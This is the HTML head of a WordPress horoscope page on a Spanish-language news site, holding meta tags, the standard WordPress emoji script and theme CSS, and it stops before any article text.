

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/11/15/conoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023/
body_size: 16847
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Conoce los Horóscopos de este miércoles 15 de noviembre de 2023 &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Conoce los Horóscopos de este miércoles 15 de noviembre de 2023 Comments Feed" href="https://infomundial.org/2023/11/15/conoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/8959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/11/15/conoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023/" />
<link rel='shortlink' href='https://infomundial.org/?p=8959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F15%2Fconoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F15%2Fconoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
